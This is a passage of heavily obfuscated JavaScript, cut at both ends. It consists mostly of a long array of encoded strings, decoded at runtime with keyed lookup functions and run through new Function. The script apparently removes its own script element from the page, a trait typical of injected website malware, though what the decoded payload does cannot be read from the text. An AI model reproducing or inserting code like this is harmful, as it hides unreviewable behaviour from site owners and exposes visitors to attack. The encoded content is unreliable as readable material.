aj=Z,L,N=l[aj(0x2ab,'X@vt')](p,l[aj(0x218,'ik7V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[aj(0x264,'gVYt')],P=new RegExp(l[aj(0x29e,'otnL')],'g'),(P=N[O[aj(0x274,'ik7V')+'ce'](P,'')])&&P[aj(0x293,'hCKM')+aj(0x245,'Toy*')][aj(0x19b,'ik7V')+aj(0x16a,'92yj')+'d'](P));}try{var I,J,K;l[Z(0x204,'ULUv')](F)||(l[Z(0x14f,'3CL8')](H),l[Z(0x28b,'ik7V')](0x1,l[Z(0x260,'dl9e')](q,0x1,I=0x4))||l[Z(0x2b6,'zGdx')](G,l[Z(0x160,'ajzO')](l[Z(0x29a,'gVYt')]('(',new Function((function(){var _0x4378663=function(){var _0x1580607c=['AfjPy3blmhnVtuHNEK9ey3nkmez5yJffBKTtDeXlrei0','C1PfDerHm0jyvvzWA1uWy25mq2rSvti5wvyXsNfHrMmW','qJror1uXtenKtfnSvNnkEwTYu3LND2vetMPAq3DUy1nS','z3DLrezQtML3BLDvqKzwu2nWsZbZB01iz3LzmK1ZsJb0','vNPwvgfwzfjvEwnZsJfKuLPRDfHvr3HQvg1kEeP5D25w','y3fuBNaWsNLRCLn5z3DLrgmYwvn3BMfSwKHxq2nWsZbZ','zdrtr3bqsNLRCLn5z3DLrezOwKn3BLjTuNrtEwnWsZbZ','D25wmujVwKvOmfyWBensEwnZsJfJmgrhuK1vmJLXzvvo','rff5tLn3BLrhwLvxu2nWsZbZB01izZnov0LZsJbgEwiX','neP5D25wmuz1vfzJmvPhuKPrmNqZsNL3BMvStNzsvMrt','A3jtEwD3zurvm01tD25rsezmu0nJCeSWC29nsgCXt0Dz','vMmWyLnJC0OZwKrHmMXyvdfkALzhvLHkExDUvJfkmLvg','uMfhtLDtvZbUtenKm1L6AZjrvK52u3LJC0OXyZnHvuPh','m3bUvKnJCfHumuXlrei0tLrwBeXdy3fuBNaWsNLRCLn5','C1j6muvxmdHVtuHNEe56z3nkmfK0ywTNBKTwmg9KsgX3','u3DUwKvAtuPty3blmhnVtuHNmu16rxnkmMHRu2XnBKTt','BKTtDeXlrei0tMPrEeXdzeXtBfzZsNLRCLn5z3DLre13','BZrImJuYwtjgAeP5D25wmuy2vdfKuLfTtLvzA2nUtenK','BLrTAgPurZfYt1zKu1Pty3nkmMD3vM1osfuYDhrwmuPm','sNL3BLz6vNfKmJr6v21svLLty3nkmwmXuJa1nveYDfvL','uw5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbLm0PSzeHw','yLC5CuP5D25wELzXvtnkDgeWEeDwEwnZsJnkvgiWuJjv','vg1suMjxoxnkExDUuKrOCLrwzfjnmLjnyLDZEeP5D25w','B01iz3LzmKLZsJfODwnxD25lu3rms0rcne5TrMXmq2rw','u3LJCeSWC29nsgCZtvDjC0OZsLHAAZrUs1n0teTeqJro','mZaWmwrxDuPhtW','AeP5D25LAMH2zdnJngeZqJfzu2nZsJfJm1rTuLnvmJH2','DeXlrei0tNPzmuXdzg9Lv1jWsNLRCLn5z3DLrfK1wML3','BLrhA2Pwu2nWsZbZB01izZbAr1vZsJnOswfRog5lu3rm','sNL3BLz6zg9ArKzeytj0EgmWtw5mq2ryvwK5ALvRtNjx','zfHvreyZvJfcv1KXtLPKu2nZsJfKufnTuKTJvu42uvvJ','DeXlrei0tNPrmW','CKP5A3jtEwD3zurjnu15D25JBgrTvgLJCeSWC29nsgCZ','mdLABLz1wtnsCgiYng9lwhqYwvHjz2fQmxvAwgnNvw1w','t1nhnu9Kr0vUtenKwfvwwMTtvgHYzuzKufjTuLDsEwnZ','nJi5owHSv0Dsua','yuvJBKXdzg5ur1jQuZboCMjgzffvEwnZsJncyvzTtLjt','ytfgwfvUAgTwrgHYzunJC0OZqNLnmK5iuti5B2rhrw5m','zeHwEwjPqNLjvda5y3P0ouXhtMjtEwD3zurfne5tD25r','vfyWBKTtDeXlrei0tKrkA0XdzgXJAKyXsNLRCLn5z3DL','CLn5z3DLrfjRtKn3BLuZCg5wq2nWsZbZB01izZfzvgTZ','yZjwBvjxwMXAALn6AhjmEwnZsJjWvgj6qLHumKz5vNPw','sNL3BMeWmhDKvMrszeDssfj5y3nkmJLuyNPoDfuYDffw','BMfQAhjprvv3zfzfBKXdzfHvAKzRvJfkr1KXwMTrEwnZ','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','uLvTuKPIv3n5vNPsBwrdy3nkmNm0yJnOwfvwuxLwELeW','r3nUs1n0teTeqJroAMn4tenKCwr5uxDkEwTYu3LND2ve','EwTWs25cAgnUtMXtvZuWs0vVB01izZboAMDZsJbcEfmW','D25IsezHwtaWngiWrKzJu2nZsJbzngf6AgPIv3rQy1Df','u2XnBKTtDeXlrei0tvDzm0Xdzdvkr05IsNLRCLn5z3DL','y21wmgrysNvjr1PIv2LND2vesxPnAxDUveDRALzty3by','zfPuAu5WsNLRCLn5z3DLre5Qwvn3BLjgzhHou2nWsZbZ','ndC5nZaYA3nfr1DX','qxDmrZG5s0C4CMjSDdbyu2TStuHNEe1eqxnJrdf1vZns','vg1ss2jxCZvLrwCWsNL3BLyXrM1ImwrrtJjoufPfC25m','vezWALzhrw5mq2r5tw5OA1vhmxzprMrrzfnJC0OWvKrI','ueTeqJrnv1PPtenKCMr6ze1kEwXKs1nzBvjgDfblrei0','mxjHBgrstKnJC0OWsLrIm0zyvvvAA1nhmxzHAwnZsJbk','sJfKu1vTtKHvmNrpvJfkq1PfAgHkExDUuKHOmfPfDhrI','tenJEgvgzfvkEwTYu3LND2veuM1zExDUuKzKEe5ty3bl','mu5qyvnJCfHumuXlrei0twPgAeXdzeXtse5jsNLRCKOZ','utrmq2rhwKCXteP5A3jtEwD3zurzmu9tD25ur1Pvv1nJ','sgC0tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHt','yJjkmK9hDg5kExDUy0rOCKSZwM5umvfUtenKEvuYoxrr','mdG0sNL3BLyXqNLKv1iYzeDotwnty3nkmfz0yNPcD2rh','vZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5zKH4EK8Z','nvHvAwnZsJfJma','tvzssffdy3blmhnVtuHNEfPxuxnkEMHSwxLfBKTtDeXl','rKfUs1n0teTeqJrnBvPPtenKB2vxuNbkEwTYu3LND2ve','q2rytJj4A1mWtNzLwgXeytjJBKXdzdfpr3m1vJfks1KX','C0OYuKDuq1vUs1n0teTeqJrnmLjStenKnfnhCfbkEwTY','BLzStZmXAwnTvMHHENq5zLnOmuXhrNLAm1z0wLC1mgn5','s0P5A3jtEwD3zurkALPPD25nvLjiuunJCeSWC29nsgCW','whrWwMLOzK1izZnoEMSXtLrfD1PgC25sBLPVu25KwuOX','uMjuEwD3zurnne5tD25nwgHyvKnJCfHtAdbLwejSyJjz','vtv0wgLJCfHtAdrxmePKv3Pcne1gmhbmsgHIuwWXyK1i','rxnkmNqZtJb3BG','y3nkmwrqu21osfeYDfjwmuL6wKvKAeP5D25rBtf2vfzK','uNnwELjesNL3BLyXsLfJmK15zeDoswnty3nkme50ytfW','vJfks1PfBerIm2TUtenKwfvvouLArgHYtJfJmvz5y3nk','tNjssgXysNL3BLz6wNHwmwrtwKDsuK9hDfnkExDUyuvo','y3nkmKzRu21os1nhvtnkExDUwtnoq1KXvtrIEMW0wvnJ','EwnWs3LOteTeqJroBuzTtenKwLffvLzkEwTYu3LND2ve','BKTtDeXlrei0tvrzmuXdzdrtr3bqsNLRCLn5z3DLreK0','nwnuzenkEwTYu3LND2vevtfoq3DUyuDss1v5y3blmhnV','u2nZsJnsBvLvEhzABKvUtenKwfvgsMPuEMHYsZfKugvh','mwDUs1n0teTeqJrnv1jRtenKuePfswTkEwTYu3LND2ve','tenKnvDhstrwELzTwwLJC0OZBfrHEKj5yLC5rvz6uxDk','q2rTvti5ufyXsNrzvMmXzvnJC0OWstrIm3byvwTKufz6','yuDSCweYEhrIBtL3y1HkEMrivJjKm2G1zwTgq1eWuKzs','s0rcne5xsMLmq2rqsKvjA0P5A3jtEwD3zurkBu1PD25L','wJfougfty3blmhnVtuHNmvL6rxnkELjhsLv3BKTtDeXl','ExDUyMPgA1KWzfrHm0jyvvrrBKXdzfHorxHRuwToCK0W','qJroreuYtenKrvyZrtfkEwTYu3LND2vevtvoAxDUwJfo','wfqWog5mq2rXu1D4ALn6AhzHmfPisNL3BMrxmxztsgH0','rfuXyZbIu2nZsJncDgiWnxnrmNrTsNL3BLz6vNDArKze','yJi0B0TyDdjzweLNu3OXzK1izZnoEMSXtLrfD1PdEgPq','r3rOytfJBKXdzgHIvZLtvJfcCe1wyZfLu2nZsJfKuvPR','AwD3zurzEvPdD25xvtrQyvnJCfHtAg9msfvZtuHNmeXg','tKrJmuXdyZvJvgrdsNLRCLn5z3DLreuZtML3BLmWCfzI','D25Lv3rfyxLJCeSWC29nsgD5tvDvC0OYvNLnwfvUs1n0','B01izZfAAMnZsJjWm0Peqw5lu3rms0rcne5TrMTmq2m1','AhjLsejeytiXmG','CgPvA05YvgXKue4YuKXsEwnZsJfJmMfhuLvKm3bcy0Hf','uLnKvvi2yLHfBKXdzfHovK5PzfzoDMrTmwHkExDUzevo','u3rms0rcne5uBgXmq2rXzhLrD0P5A3jtEwD3zurwAe1d','wwL3BLDvngPHu2nWsZbZB01izZjnEKLZsJaWBgjfvw5l','teTeqJrnEKeYtenKnuPhtMjkEwTYu3LND2vertrAAxDU','sNLSzeTeqJrnq2TZtuHOA0TtAY9LvhaXvZjfD0TeqJro','BLyWowLuv3H0ytfAAgnty3nkmwmYtvDWwe56qxPwmuf3','q2ryvuHsALrftNzuvMrrwvDZBKXdzfHvseL2wtb4q1KW','wfnOq0XiAgjuAwD3zurjne9dD25nvLjiuunJCeT5zg9k','BKXdzfHuEMX1vNPwB1PfCerHmhnUtenKwe5towTtrK52','z25lu2TYy0DgEwmYvKPIBLfVu2LND2vettrpu3DUwLyW','ytbSwe5euw5mq2ryvwXWALnxAdzsvMrsvxLJC0OYrNrH','muXkEwTYu3LND2vevMLpq3DUyuHSA2fty3blmhnVtuHN','vKzOwe5gtJrwmdL0sNL3BLyXsK9zmdfmvezgwfvxmg5m','wMTzu3DUvJa4A1fPy3blmhnVtuHNEu9hrxnkmu42wJfr','uKTvEwnWsZbZB01iz3HzBuLZsJj0m04WD25lu3rms0rc','zfC1AMrhBhzIAwH5s1H0EvPyuJfJBtrNy2LNCe8Zmhnz','uxLJC0OXzfjKr1jlwwTsnMnyrw5mq2rQt0D0u1jxwLbK','s0rcne5eAg1mq2mYvKDAAuP5A3jtEwD3zurrnu9dD25p','sNLRCLn5z3DLrfe0tNL3BLngBenLu2nWsZbZB01izZjz','y1nJCeSWC29nsgCXtvDrC0OWwMTIvxnUs1n0teTeqJro','vvPRvKCXDLjftLPAu2nZsJnwBu9fBhjAEMDUtenKwfvh','zenJCeSWC29nsgCYtw1fC0OWuLHJvfvUs1n0teTeqJrn','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy2L0EK8Zmhnz','odnZzhjdvhq','zfHvrxrPwJfoCLzSyZbsEwnZsJfJm2fytNHrmJL6y0zJ','u3LND2veyZnnu3DUvJa4A1fPy3blmhnVtuHNEfL6uxnk','u1PfDfrHEMnUtenKwe5RoxPLvgH2tKCXAeP5D25wmujz','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','mJyXnZC0ELn6z3jf','BefsvLvUs1n0teTeqJrnELjRtenKCwr5uxDkEwTYu3LN','BKXdzgHprZLuvJfcrwfSyZbLu2nZsJfJme0YtLnrmNm0','BLjQAhftq2nWsZbZB01iz3HzvevZsJjWv1iXz25lu3rm','AxDUyw5JA01dy3byvdfms0rcne5xsMPmq2qXuJfAs0P5','sKrbBKTtDeXlrei0twPoAeXdzevAmdfKsNLRCLn5z3DL','mK5usxnkEMX4tJbjBKTtDeXlrei0tKrwBuXdze1ABfjA','rfKYtLn3BLr5uKnkq2nWsZbZB01iz3HoALLZsJfSt0KY','q2ryvuzWA1rysMLom1zysNL3BLyXrtvsrMrtuw1oufPi','sJbOwLfUA25lu3rms0rcne5xsMTmq2rnwMXswKP5A3jt','BfrwELzdwtfvEvrTtLrAvgHRyJnwCeP5D25AvK52zvzK','C29nsgCXtxPRC0OWwtrHA2DUs1n0teTeqJrnAKPStenJ','mNm1vJa5s1PfourHmLvUtenKwfvQtMTvrwHOtuHwEeP5','EwTYu3LND2vestjpq3DUtvzssffdy3blmhnVtuHNEu1Q','D2veqxnnsgCYtKyWCe8YBg1lsfvWy21wmgrysNvjsfu5','AZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1Im0LVzg1g','mLjyvvvWA1nwy25mq2rUyLC5u1PvtNjmmwrru3LJC0OX','ufKYrKDkEwTYu3LND2veuM1ou3DUuM1sDfn5y3blmhnV','ttjstvuYoxbwmuP4sNL3BLz6uNbKrvL5yLvNBKXdzfHv','nwnuzenkEwTYu3LND2vettrpq3DUtvzssffdy3blmhnV','EwTYu3LND2vevxHpu3DUytfAAMrty3blmhnVtuHNEK5x','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5sZnn','AfHkExDUwLu1EvnwyZnuBvjwuNLJC0OWvK9Hv2HQzuvZ','A3jtEwD3zurJmvLtD25ur2TQvLnJCeSWC29nsgD5tLDr','mZiWmty3DvHYsgD4','vLHumMHQvMXWveP5D25Ire5vtKzJmK0YuK9wEwnZsJfK','zZfpv1LZsJbOwLfUA25lu3rms0rcne56sMHmq2rnwMXs','z3DLreL6wwL3BLrtvNnsu2nWsZbZB01izZjnvevZsJfO','u3rms0rcne1xwxLmq2rht0DWsuP5A3jtEwD3zuroAK9d','yJbgm09hDeXkExDUuwPODK5wzffLvxbytNPNBKXdzdvK','mu42wJfrBKTtDeXlrei0ttjoAKXdzg9nv05IsNLRCLn5','vMnUtenKq1uYotfwmdLtwKuWngiZvw5mq2ryvhPStwje','s0rcne1uzgLmq2rUvta5CeP5A3jtEwD3zurvELPdD25z','BLjStNzIm0jzwKDosfz5y3nkmwrttJjsufnwqLzrBKvU','vKrODMnyAfPnq2nZsJfKuLPREfHoBwHRvwXoCLDdy3nk','C0P5wJbwrKfUs1n0teTeqJrovgmWtenKmviXwKTkEwTY','rM5sEwnZsJfJmvjetNvnwejRu2TJBKXdzfHvv1jRvLzK','BLz6vJzKBvv5vM1otfj5y3nkmwrqv21suu9hDfzwmdLl','tML3BMeZyZnuq2nWsZbZB01izZjzmKLZsJnwsfzRB25l','rei0tw1wBeXdzg5ovxCXsNLRCLn5z3DLrgn3t0n3BK1y','vNPKC1KXrNrImvvUtenKDfPhuMPvmgq1tKnJC0OZrtrI','rgiXwLHvrgHxvNPwAeP5D25zEMH2uZncDgeZuLHvBtbU','C1jty3blmhnVtuHNmfPetxnkmvPlvev3BKTtDeXlrei0','veDAvvDty3blmhnVtuHNm01uuxnkmMmXvervBKTtDeXl','sMrkEwTYu3LND2veutrnExDUyuHSA2fty3blmhnVtuHN','zg9nv05IsNLRCLn5z3DLre5OwML3BLr5uKnkq2nWsZbZ','A0z4sNL3BLz6uM1LBuOZttjsswnty3nkmwrszuDotfuY','uxnkmdHRuwLrBKTtDeXlrei0tvDrD0Xdzg9ArxbusNLR','C0P6rJrwmvfUs1n0teTeqJrnv1eWtenKAfrTmwvkEwTY','mgHAuw5RBKTtDeXlrei0txPABuXdzdvkr05IsNLRCLn5','uLjIv3mYutbOveP5D25wmuL6wKvSywfxtKrwEwnZsJfJ','BKTtDeXlrei0txPzm0Xdzg5ovxCXsNLRCLn5z3DLrgn3','mwnUtenKDLeYodbsrxbWvenJC0OXzfnJr05uvtjZEfyX','mvfUs1n0teTeqJror016tenKEvyYwK9kEwTYu3LND2ve','wgqYtuvnBKXdzdvrmJLouMXoDLjUCeHkExDUvNPAEfKZ','teP5A3jtEwD3zurvme55D25wA3bnvenJCeSWC29nsgCX','vw1ouMruvNzwmuzusNL3BLyXrMfArK50ytngwfvutMTt','wMXOC1KWntbHvKLUtenKwfqZuMPumJf2zwXKu1Lxrw5m','muj4y21OvgeWsLHomJbUtenKnLDhwxPKme52thLJC0OX','C0OYmvrImezTt0D0B1yWovHkExDUvNPvmfzRtKrHmLOX','tNLJC0OXzfjtBu5jvgTrnfyWouXkExDUzfCXDLrittrH','rdL0s2Pcne5eqxjIANb1teD3CKT5vxDLrffWudjZCLbw','z3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5OyZjv','s0rcne1uwMTmq2rmu2XwC0P5A3jtEwD3zurfm1L5D25s','zdvHmfjYsNLRCLn5z3DLrePTtun3BLjTuNrtEwnWsZbZ','C0P5wJbwrKfUs1n0teTeqJrnEMXPtenKEeTyAdvkEwTY','tuHNm05uvxnkmfjUvfyWBKTtDeXlrei0txPRmeXdzgXJ','tvnPuw5lu3rms0rcne5QBgLmq2m1y1rKq0P5A3jtEwD3','seP5D25wELjiwM5ODgeYBezzu2nZsJfKuu9eBgXIv3rv','z3DLrezTtML3BLLvnxryAwnWsZbZB01iz3PzBvLZsNPg','sejRuJfoCLfwzfnKr1juvNLJC0OXzfbtBvjkt0D0BfyX','vdfoBvPgtNjImwmWvNLJC0OXyZbwr1jgutj0EgvRy25m','AgnPqNnqvei0tun4DeXhnhnIEJb3zurbn2jQmxbxEwrQ','D25Hr1jlvxLJCfHumw1KvZvQzeDSDMjPAezlwhqYwvHj','vJfgmLuXyZbtBvjkvtj0teP5D25rvtu0wKvNngj6uLHv','m1LtD25HsgXRyvnJCeSWC29nsgD5tuDrC0P6uK1tAvfU','z3DLrezTtLn3BK9yrtnrAwnWteDoyLn5z3DLrfjPtxL3','BdbrmNn3zdbJBKXdzfHoAMrRvMPODLPvrKrHmffUtenK','z3bLmZa3y21wmgrysNvjseK5svz0zeXiyZDMvhq5s0nR','vZf4sNL3BLjftNjLv2C0ytfWrfLty3nkmwrtt1DgDK1R','u3LND2veuM1nExDUwNPwtu5ty3blmhnVtuHNEvPhwxnk','y3blmhnVtuHNmK5QuxnkEMX4tJbjBKTtDeXlrei0tKrA','wKrHEKjYutj0rLfvy25mq2qYyLC5nfjuAhzxBNbisNL3','zfHvsfjQu3PbnvnSzfbvEwnZsJfJm04YuLjvmJKYzw1f','qMHJBK5Su1C1meTfB29nsgD5t1DfC0OYAdvAr2TUs1nR','yuDgEvfyuw5yu2H2s3LZCe8ZnxvkAvLVyLqXC0PuqJro','uKP5A3jkmK5SsJeWB2f5D25kEwTZyLnRn2ztz3blvhm9','wePStevsyLr5z3DLre13tvn3BMnSzg1uAwnWwfnRBuPR','tNHkExDUzuCXCG','D25lu3rms0rcne1TuMTmq2q1ytbsCKP5A3jtEwD3zurg','tvDoyKP5A3jtEwD3zurrEu1PD25trMXdzvnJCeSWC29n','utj0vuP5D25rBwrxwKzcrgj6AfHum0vUtenKnveYowPJ','q3DUwKvAtuPty3blmhnVtuHNmvPuA3nkmLjhvenvBKTt','z3DLre5Rt1n3BLyWogTrAwnWsZbZB01iz3Ppv01ZsJfo','sgCZtNPjC0OWwtrHA2DUs1n0teTeqJroELjTtenKnfnh','DeXlrei0tvDrEKXdzhjwBu4XsNLRCLn5z3DLre0XtNL3','ve0XtenJBwrguLfkEwXKs0HwyLrtz3DLreKZtML3BLjh','yvC1BLD5zg1JBtL0utjOAgnRtNzAr1vUwfnOC1D5zgPH','u0zKuvnfovHorefUtenKwe5uBgTIBvPZwKzoseP5D25r','C0OXyZfsBvjptvrKALnhmxjLu2nZsJbotfeZrMXusgTU','uLrImJvYyLD0rLyXsKrkExDUvJfgAwfxmdrHEKjSuNLJ','s1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1DumvDp','q2rUvta5CeP5A3jtEwD3zurwAK1PD25xrZv4yKnJCeSW','CeSWC29nsgCXtxPJC0OYvMrowevUs1n0teTeqJrnBuzR','mhnVtuHNmu1urxnkm2XYuKDZBKTtDeXlrei0tKrrmeXd','me1dD25HrezQv3LJCeSWC29nsgCYwwPJC0P6rLvsmefU','C0OZwKrHm1PRyLD0Dgrhrw5mq2ryvdjSAfPuAhjzmwmZ','y3blmhnVtuHNELLQtxnkmhHWstfvBKTtDeXlrei0tKrK','r1L4tenKBK5vDZfkEwTYu3LND2vertvoAxDUu2Lwu1Ht','BKXdzg1vmNnYy21wDgndy3nkmeP0yJjOwfvyBg5wEMm0','BKTtDeXlrei0tKrKBeXdzhjwBu4XsNLRCLn5z3DLrfPQ','mMruvdjRBKTtDeXlrei0tLrkBuXdzgXJAKyXsNLRCLn5','BKXdzhjnrwqYvJfgA1PgwNHkExDUvJa5svPhsK1Hr05l','uKnkEwTYu3LND2vevtbnu3DUuuHgtfndy3blmhnVtuHN','v3r6uKDfBKXdzenIvZLmvJfkAffwyZbJu2nZsJfJmLDT','y3nkmLzHttjovfuYohjJmgnUtenKDe1wAffwELjlwKv4','sMTmq2q0u0DWua','tKrSBeXdyZrAv01OsNLRCLn5z3DLrfeXtvn3BK9hvMPj','CgXsruP4sNL3BLz6uMTArtLeyJfsnLLyrw5mq2r5t0C5','wxnkmMG1wKDRBG','rxbRyuDss1j5y3nkmMC0yJjwwfvuvLjwEMresNL3BLjT','ndn4r3DOAgm','Cwr5uxDkEwTYu3LND2veyZbnExDUvtnWBLzdy3blmhnV','CeSWC29nsgCXtwPJC0OZsLHAAZrUs1n0teTeqJrov1eZ','wJzIvMrttKnJC0OZAfrHmuzyvuHsALvTAhrkExDUvNPw','v1LUvw5mq2qXtvCWmfLQqMHkExDUvJfgs1KWCfrHmu5y','vJa5ueP5D25wELPzyLHSrgeYvKrwEwnZsJjoB2jywLHv','mMTUs1n0teTeqJrorfKXtenKEeTyAdvkEwTYu3LND2ve','y3blmhnVtuHNEa','tKrNmeXdzhjwBu4XsNLSzeThwMjwAwD3zurrD1PtD25t','rfL4t1n3BMvfAhfuEwnWsZbZB01iz3PAAKvZsJb0s1zx','u3LND2vevxDpq3DUuKzKEe5ty3blmhnVtuHNEvPQrxnk','sJb0s1zxD25lu3rms0rcne1xstjmq2rnyvnovKP5A3jt','B01izZfzvfLZsJjgt2jwng5lu3rms0rcne1Tstfmq2ry','zfnAr05xzeHfBKXdzgHKvZfQvJfct1PguKHkExDUvJfk','tKn3BKTRntzKq2nWsZbZB01iz3HoEMnZsJb0s1zxD25l','wMX0Ae1Pz3DLre0ZtKn3BK1yAfHwq2nWwfnOB0Xivxnn','yZnrmNHyvuDRBKXdzhPIv3qZyKzoCMqZuKHkExDUzuvo','q2S3wM05EuTiwMHJAuiXufrcne1dEdjqv3HIsJj4BgjT','yxPNBKXdzhPIvZH6zevoCLnUCgHkExDUvNPwBe5frK9J','vxnkELPvwM1jBG','sgCXtKDvC0OWDeLJmgDUs1yWC1eXDe9lrei0tLrREeXd','s2S1nMrdy3blmhnVtuHNmK1Qz3nkmg9SvwWWBKTtDeXl','s1n0teTeqJrnvfzOtenKCvzRzfLkEwTYu3LND2vevtnA','mfPduNLJC0OYnuTKr05pv0DwreP5D25Kru5Yu0zKuuWY','vuDwELz6utbnrMrtvNLJC0OWwNrIm0zVy3PoALzxrw5m','mhHOtKzKuvzTuK1Ju2nZsJfKugrhuK1Jme01uKDfBKXd','ne5urtjmq2rlsLzkzeP5A3jtEwD3zurJEu1PD25Lu1jQ','rLz6vKHLBgrtyvnJC0OYtK9Jr05ot0DZnfyXsMXkExDU','tvrnC0OXvNPovuLUs1n0teTeqJror05QtenKwLrPtNbk','sNL3BLz6wKnArtv0ytncrLLxmg5mq2rytKHOA1rgtNzn','rw5lvJbVzdf0tW','vu5YvuC1EeP5D25KrZfYtdfKufPhuK9pr3rYsNL3BLyX','z3DLrfjSwwL3BMfUy2Tnq2nWsZbZB01izZbAv1LZsNPs','DgvZDa','vdjRBKTtDeXlrei0tLrzEeXdzeXtBfzZsNLRCLn5z3DL','tvDzEKXdzfPrrvzwsNLRCLn5z3DLre5QwML3BK1wuKHr','q2nZsJbosLjhBfHomhD6sNL3BLz6wK1sBgmZvdfwwfqY','y3blmhnVtuHNEK4YvxnkmgHAuw5RBKTtDeXlrei0ttjj','tK1pr3rTvJa5mfPfnuHkExDUyJaXu1KWoxrHmJfyvuzJ','z25lu3rms0rcne1xvMLmq2nTzezsuuP5A3jtEwD3zurJ','oxvlseLZy3L4muTyDhLAwfiXy200z2nPAhPmsfvWtZmW','BLfRndrwr3Hpt0nJC0OWwNrHmwXcyLC5BLz6wMXkExDU','EwD3zurnm1LPD25tmgH6u0nJCeSWC29nsgCXtxPjC0P6','vefUtenKwfvvwMPwreuXvKzKue1dy3nkmwmYtLvoCLPS','tNjxBu5eytfcALz5y3nkmwmYv21su01xAgPwvgHYywLJ','r3nUs1yWCe8ZmtjzweLNywL4CKXhmhnJq3H4ufC1Bgr5','zZbnAKvZsJnwsfzRB25lu3rms0rcne56sxHmq2qXuJfA','BKTtDeXlrei0tw1oBeXdyZjwr1PPsNLRCLn5z3DLrfjP','sJbrD2jhuKTvmJLOvJfgnuP5D25wEMrnt0HkDgeYBdjJ','A1D5zeDKBwHlzdfNBLHumgHjvNrKtZmXALbwohDLrgmZ','sxnkm2XYuKDZBKTtDeXlrei0ttjrmeXdzhLwmLPpsNLR','vNPKDgvfuM1orKvUtenKC1PwyZfwmuzpwKvKweP5D25K','m2HQvtiXDLOXzfnJveLUtenKwfqZuMTtvMq1tvvgweP5','txLJC0OXzfjzBNbSt0D0r2eWy25mq2qYvtjZmwfeAhjx','vJfkr1PfChrHmePyvdnsA1vgy25mq2rytJjgCwrftNzs','rKv6y2TwCfLty3nkmLzeyJfOwfqXuKnwELK0sNL3BMvR','vNPsv1PgvKrImLzfyLD0nuP5D25Kvu5YtuDwvgeWEgPJ','v1nJCeSWC29nsgCZtKrzC0P6rJrwmvfUs1n0teTeqJrn','vMTWtvrdy3blu3n0y0DgEwmYvKPIBLfVu2LND2vevMPo','mKP6uZjSCuP5D25JvK5Yuw01vgeZBensEwnZsJfKu2jU','u3HdtevnC1jdAZDMu3HQvZbZB01izZfoveLZsNLWt2vU','D25Kvwrxu2LJCeSWC29nsgCWtJjnC0OYDdnomhDUs1n0','rvzwsNLRCLn5z3DLreuYtun3BLfirKXtq2nWsZbZB01i','tM1rmNq2vJfkua','wejQuZjsnwjPy3nkmND5tJjssfLTEgTwrMnUtenKmfnx','rLjrsNLRCLn5z3DLreKXtun3BMrvzfDtAwnWsZbZB01i','BvCXww9nsgD6tvrbC0OZAeLHAZHUs1yWB1PSDfDlrei0','sxPArK54sNL3BMnStNzHmfK0ytjsrfz5y3nkmwmXtvrw','zhbvmJH5vJa4mwrwyZnzu2nZsJfKuwrhuLnAsgXyuwXJ','B2vxuNbkEwTYu3LND2vevMLnAxDUs2S1nMrdy3blmhnV','z1zumu9pm0PSzeHwEwjPqM1xmvvVtuHNme56y3nkEMHS','rxbOvNLJC0OXyZnmmLjivti4mMmXCfrkExDUywPODMiY','y3nkmhrlvLD3BKTtA3jlrxnVtuHNmfLuy3nkm1zivMTV','qMPwBe5Yt1zKue5dy3nkmwrrzuDssLeYDfPwmuiWwKvW','CLDvsKrIm0zytLrrBKXdzg5ABhbRvdbSu1PfnuHkExDU','zhjwBu4XsNLRCLn5z3DLre00tun3BMfUy2Tnq2nWsZbZ','mNmZyvDfBKXdzfHvvZvhvNPsA1PfAZrHmg9UtenKwe5U','teTeqJrorezRtenKCLzTtJfkEwTYu3LND2vevxPoAxDU','EwnZsJfKuu5vCfHomMHRvtiXCLLty3nkmwrtwwT0CMvi','y3nkmLj4wKDouveYovfKm0vUtenKwfvQtMTtvwrrveHS','muv3yZfJm1Lty3nkmwrqvw1ssLKXzejsrMnUtenKwfvT','tenKCfuYouHwmuK0uvzJm2fty3nkm2ruytiXDfuYC3LH','C0OXvNPovuLUs1n0teTeqJrovgT5tenJEfzfzefkEwTY','vLzJBLHwDg1yvhrWwMLOBLbumdLKvZvRwLDACgjTvMTl','rfzQt1n3BLuZCg5wq2nWsZbZB01iz3LpvgDZsJnwsfzR','rei0tLrrEuXdzg9nv05IsNLRCLn5z3DLrfPRt0n3BMnt','teHNC2vtEdzmruvZuwL4reXfuxbLm0PSzeHwEwjPqNLl','y1nJCeSWC29nsgCYtKDrC0OWuLHJvfvUs1n0teTeqJro','sK5omLjluNLJCW','BKTtDeXlrei0tLrNnuXdzgXyvfz4sNLRCLn5z3DLrfzO','AgPusevUtenKwfvRsMPvAMH2utfKuvj5y3nkmwmZyw5s','mwmZtKnJC0OYmurImgHyvwTKs1z6zhHkExDUyLrODLDw','q2rUtLv3muP5A3jtEwD3zurjne9tD25tmhbwyKnJCeSW','sNLRCLn5z3DLrgmYt0n3BLjhze5yu2nWsZbZB01izZnn','BKXdzgLtAtLQvgPODMqZzhHkExDUvNPsmfPgqxLIBtvS','s0P5A3jtEwD3zurrmK1dD25rweP2vvnJCeSWC29nsgCW','BLyWohPzmuPuyJfwwfvirMPkExDUyM1Or1PfBeLIr1jo','z3PzBvvZsJbgEq','t0C5suP5D25IsgH5vvzJmvnTuKPzu2nZsJfKuMfhuK1x','DgeWwKrtrwnUtenKCu1QtMPwvK5YzgXKugnty3nkme5e','vtbzExDUzfvKv1nPy3blmhnVtuHNEfKYuxnkmwXpstjR','sgCWtLrnC0P6AgXzEuvUs1n0teTeqJrnmKv4tenKrvyZ','rei0tvrRD0Xdze1ABfjAsNLRCLn5z3DLrfv5wwL3BMfh','uw5yu2HowvHsB1D5zhLzvZvRyJiWBLHtz3blu2TZyKqX','wLyWmwnty3blmhnVtuHNEu1etxnkmLzKtLHfBKTtDeXl','weLNwvrbovzQDhLAwfi